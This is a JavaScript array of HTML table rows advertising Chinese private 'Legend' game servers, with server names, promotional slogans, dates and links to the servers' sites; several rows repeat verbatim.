adlistData[759] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cinema95.top:24188' rel='nofollow' target='_blank'>１．７６@免费小极品</a></td><td>新版首区@刚开一秒@</td><td class='r'>1月25日/★通宵固顶★</td><td>无沙捐免费打充值</td><td>@法带收割@道招圣兽@战士武兽@平衡才是终点@<font color='blue'>-推荐</font></td><td>BOSS遍地暴充值</td><td><a href='http://www.cinema95.top:24188'  target='_blank'>点击查看</a></td></tr>`;
adlistData[760] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月25日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[761] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月25日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[762] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月25日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[763] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月25日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[764] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月25日/★通宵固顶★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='blue'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[765] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kl1qv.cn:50001/smcb' rel='nofollow' target='_blank'>召唤８只ＧＭ当狗ＸＸＸＸＸＸＸ</a></td><td>全屏彻地钉／切割ＸＸＸＸＸＸＸ</td><td class='r'>1月25日/★通宵固顶★</td><td>一切装备靠打</td><td>全网独创◆必爆茺值◆免﹍费﹍打﹍顶﹍赞<font color='blue'>-推荐</font></td><td>人人全满通关</td><td><a href='http://www.kl1qv.cn:50001/smcb'  target='_blank'>点击查看</a></td></tr>`;
adlistData[766] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/5' rel='nofollow' target='_blank'>高爆神器·单职业</a></td><td>﹌打怪爆一切</td><td class='r'>1月25日/★通宵固顶★</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color='blue'>-推荐</font></td><td>单职业▇装备靠打</td><td><a href='http://www.kd3uw.top:6999/game/3/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[767] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'>1月25日/★通宵固顶★</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='blue'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[768] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.X21VS515.icu:15397/ysdl' rel='nofollow' target='_blank'>〝无限刀〝原神</a></td><td>剧情╋╋╋</td><td class='r'>1月25日/★通宵固顶★</td><td>◆专属沉默◆</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='blue'>-推荐</font></td><td>专属〃首区〃奇遇</td><td><a href='http://www.X21VS515.icu:15397/ysdl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[769] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.lovx5l.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█暴力の酒鬼〓必爆变态刀█</a></td><td>免费爽服█涡轮增压メ全屏秒</td><td class='r'>1月25日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.lovx5l.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[770] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'>1月25日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[771] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ca218.top:3115' rel='nofollow' target='_blank'>１．８５至尊火龍</a></td><td>真没玩过▲怪爆充值</td><td class='r'>1月25日/★通宵固顶★</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌<font color='blue'>-推荐</font></td><td>★特色火龙★</td><td><a href='http://www.ca218.top:3115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[772] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.b2b02.top:23888' rel='nofollow' target='_blank'>１．７６攻速║小极品</a></td><td>║道士带鲲鹏巨兽║</td><td class='r'>1月25日/★通宵固顶★</td><td>不玩文字游戏</td><td>║10元顶赞║Boss爆一切║好玩又耐玩║公益║<font color='blue'>-推荐</font></td><td>║３天合区║</td><td><a href='http://www.b2b02.top:23888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[773] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://wqiodcwfygkivbujfin.top:28888/zhlm' rel='nofollow' target='_blank'>⒈７６“召唤老魔</a></td><td>全屏地钉”沉默</td><td class='r'>1月25日/★通宵固顶★</td><td>〓树妖扎地钉</td><td>三职业╱召唤赤月老魔“超级地钉╱横扫全图<font color='blue'>-推荐</font></td><td>宝宝·很牛</td><td><a href='http://wqiodcwfygkivbujfin.top:28888/zhlm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[774] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zhanshen.180jiulongheji.top:888/' rel='nofollow' target='_blank'>▊▇▆▅▃▂▁▁▁８０金币合击▁▁▁▂▃▅▆▇▊</a></td><td>▊▇▆▅▃▂▁▁▁公益战神＋２▁▁▁▂▃▅▆▇▊</td><td class='r'>1月25日/★通宵固顶★</td><td>██首区３０全满██</td><td>█元宝装备囬収█每日八区█散人吃肉█人气超高█<font color='blue'>-推荐</font></td><td>沙奖真８８８荭苞</td><td><a href='http://zhanshen.180jiulongheji.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[775] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>1月25日/★通宵固顶★</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[776] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/2' rel='nofollow' target='_blank'>极速「攻速神器」ＸＸＸＸ</a></td><td>刀刀切割█光速刀ＸＸＸＸ</td><td class='r'>1月25日/★通宵固顶★</td><td>登陆【送会员】</td><td>◆超多地图◆超高爆率◆散人好混◆BOSS爆一切◆<font color='blue'>-推荐</font></td><td>上线【送礼包】</td><td><a href='http://www.luptcjdc.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[777] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[778] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[779] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[780] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[781] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[782] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[783] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[784] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[785] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月25日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[786] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://lt80.u0el8.top:8181/' rel='nofollow' target='_blank'>Ｘ１·８０〃极品雷霆ＸＸＸＸＸ</a></td><td>Ｘ木剑999+〃必爆充值ＸＸＸＸ</td><td class='r'>1月25日/★通宵固顶★</td><td>大〝极品〝元〝素</td><td>木剑攻击+99999999999布衣+7777777777〓９９９倍爆〓<font color='blue'>-推荐</font></td><td>白╊上线就ＰＫ</td><td><a href='http://lt80.u0el8.top:8181/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[787] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龙</a></td><td>█首战首区█</td><td class='r'>1月25日/★通宵固顶★</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[788] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://wqiodcwfygkivbujfin.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'>1月25日/★通宵固顶★</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color='blue'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://wqiodcwfygkivbujfin.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[789] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/15' rel='nofollow' target='_blank'>★荣耀★超爽无限刀神器</a></td><td>迷失█单职业中变█</td><td class='r'>1月25日/★通宵固顶★</td><td>逆天BUFF</td><td>█荒器觉醒超强属性█神魔之体█神器觉醒█<font color='blue'>-推荐</font></td><td>一秒10刀刀刀</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[790] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/7' rel='nofollow' target='_blank'>超超超变〓皇城超变丶〓</a></td><td>〓〓▊９９９９加速▊〓〓</td><td class='r'>1月25日/★通宵固顶★</td><td>激情憋尿╋爆爽</td><td>▊▊９９９倍加速◆９９９９％爆率◆超变单职业▊▊<font color='blue'>-推荐</font></td><td>★百人对战★</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[791] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.beqe.top:3165' rel='nofollow' target='_blank'>１．７６英雄传说█专属版</a></td><td>小极品+１０〃复古微变▇</td><td class='r'>1月25日/★通宵固顶★</td><td>★极品+１０★</td><td>[﹍﹍﹍﹍独家﹍﹍绝品﹍+１０﹍﹍小极品﹍﹍]<font color='blue'>-推荐</font></td><td>攻速元素★微变</td><td><a href='http://www.beqe.top:3165'  target='_blank'>点击查看</a></td></tr>`;
adlistData[792] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.qupk888.com:2357/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class='r'>1月25日/★通宵固顶★</td><td>【╱╲╱╲╱╲╱╲】</td><td>╱◆一切靠打╱╲人气火爆╱╲物价保值◆╲<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://www.qupk888.com:2357/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[793] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.df1n1nfg1n65f1.icu:10158' rel='nofollow' target='_blank'>★金蛇メメ沉默★</a></td><td>散人★专属</td><td class='r'>1月25日/★通宵固顶★</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.df1n1nfg1n65f1.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[794] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.qie4.top:1523' rel='nofollow' target='_blank'>█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class='r'>1月25日/★通宵固顶★</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='blue'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.qie4.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[795] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://y50039.22u22u.xyz:88' rel='nofollow' target='_blank'>１●８５热血合击</a></td><td>██８５热血合击</td><td class='r'>1月25日/★通宵固顶★</td><td>1.801.851.95</td><td>█▓█▓█自动捡物█自捡自回█自动挂机█<font color='blue'>-推荐</font></td><td>２０２６必玩</td><td><a href='http://y50039.22u22u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[796] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/1' rel='nofollow' target='_blank'>く最新泄密〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'>1月25日/★通宵固顶★</td><td>全网最牛Pm</td><td>攻速+999999999999亿%切割/攻击范围+10000000000000%<font color='blue'>-推荐</font></td><td>▊站长推荐▊</td><td><a href='http://www.tg2kt168.top:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[797] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[798] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[799] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[800] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[801] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14' rel='nofollow' target='_blank'>荣耀█超变神器▲秒全屏</a></td><td>单职业█无限刀</td><td class='r'>1月25日/★通宵固顶★</td><td>◆白蹭到终极◆</td><td>货币狂爆〓福利狂送〓打击感超强-PK丝滑-散人天堂<font color='blue'>-推荐</font></td><td>◥Ｏ充畅玩◤</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[802] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.17ti.top:1268' rel='nofollow' target='_blank'>k霸﹌刀﹌攻﹌速﹌</a></td><td>免费．充值全靠打﹌</td><td class='r'>1月25日/★通宵固顶★</td><td>★刀刀切割★</td><td>▲神力毒素·攻速倍攻·毒素特技·内容丰富耐玩▲<font color='blue'>-推荐</font></td><td>★爆率加满★</td><td><a href='http://www.17ti.top:1268'  target='_blank'>点击查看</a></td></tr>`;
adlistData[803] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.9888pkk.com:887/tx/' rel='nofollow' target='_blank'>７６复古＋５布衣ＳＳＳＳＳＳ</a></td><td>骑士＋６元素＋？</td><td class='r'>1月25日/★通宵固顶★</td><td>穿布衣拿木剑〓</td><td>〓〝复古界面〝小极品〓〝送切割〝毒素勋章<font color='blue'>-推荐</font></td><td>1.76极品</td><td><a href='https://www.9888pkk.com:887/tx/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[804] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://nmdjp.gu5o6.top:32232/' rel='nofollow' target='_blank'>《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class='r'>1月25日/★通宵固顶★</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《<font color='blue'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://nmdjp.gu5o6.top:32232/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[805] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ca354.top:7703' rel='nofollow' target='_blank'>凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class='r'>1月25日/★通宵固顶★</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='blue'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.ca354.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[806] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/6' rel='nofollow' target='_blank'>铁杆火龙█单职业</a></td><td>＂全免费＂毕业＂</td><td class='r'>1月25日/★通宵固顶★</td><td>一切靠打一切靠爆</td><td>打怪丝滑丶不卡爆率丶超低消费丶会员通关<font color='blue'>-推荐</font></td><td>超高█奖励</td><td><a href='http://www.kd3uw.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[807] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.62:5778/' rel='nofollow' target='_blank'>１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class='r'>1月25日/★通宵固顶★</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱<font color='blue'>-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href='http://61.164.174.62:5778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[808] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.rx2288.com:268' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>1月25日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.rx2288.com:268'  target='_blank'>点击查看</a></td></tr>`;
adlistData[809] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/15' rel='nofollow' target='_blank'>★荣耀★超爽无限刀神器</a></td><td>迷失█单职业中变█</td><td class='r'>1月25日/★通宵固顶★</td><td>逆天BUFF</td><td>█荒器觉醒超强属性█神魔之体█神器觉醒█<font color='blue'>-推荐</font></td><td>一秒10刀刀刀</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[810] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.v2v88.xyz:48995/' rel='nofollow' target='_blank'>▃▃▃▃１丶８０合击首战▃▃▃▃▃</a></td><td>▃▃▃▃▃星王＋２▃▃▃▃▃</td><td class='r'>1月25日/★通宵固顶★</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='blue'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.v2v88.xyz:48995/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[811] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.133:188/' rel='nofollow' target='_blank'>１．７６攻速〃Ｍax切割</a></td><td>０茺满速→免费〃小极品</td><td class='r'>1月25日/★通宵固顶★</td><td>免费到底〃打顶赞</td><td>专属神装╱特戒元素╱物价保值╱一切全靠打<font color='blue'>-推荐</font></td><td>复古微变迷失沉默</td><td><a href='http://61.164.174.133:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[812] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kkk.24he.top:6601' rel='nofollow' target='_blank'>⒈．７６〝复古微变〞</a></td><td>14大陆Ｘ免费爆一切</td><td class='r'>1月25日/★通宵固顶★</td><td>「统统」免费</td><td>●０充白通关★全部靠爆★超牛BUFF●<font color='blue'>-推荐</font></td><td>一·个·好·微变</td><td><a href='http://kkk.24he.top:6601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[813] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://dsfrewdsf.rxcq170.com:29444/' rel='nofollow' target='_blank'>１．７６怀旧复古</a></td><td>１·７６平民消费</td><td class='r'>1月25日/★通宵固顶★</td><td>１丶７６长期进</td><td>━━━━━━━━１·７６老传奇━━━━━━━━<font color='blue'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://dsfrewdsf.rxcq170.com:29444/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[814] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/3' rel='nofollow' target='_blank'>１８５牛牛雷霆②合①</a></td><td>激情●一切靠打</td><td class='r'>1月25日/★通宵固顶★</td><td>攻速免费白玩</td><td>自动捡物合成〓专属〓极品〓神器单职业<font color='blue'>-推荐</font></td><td>█口碑无坑首战█</td><td><a href='http://www.mlr6x6.top:6999/game/4/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[815] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'>1月25日/★通宵固顶★</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='blue'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[816] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1' rel='nofollow' target='_blank'>(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class='r'>1月25日/★通宵固顶★</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器<font color='blue'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[817] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.lq50.top:1131/' rel='nofollow' target='_blank'>动漫专属◆无限刀</a></td><td>▃神器专属剧情▃</td><td class='r'>1月25日/★通宵固顶★</td><td>打怪爆一切</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸<font color='blue'>-推荐</font></td><td>专属迷失倍攻</td><td><a href='http://www.lq50.top:1131/'  target='_blank'>点击查看</a></td></tr>`;
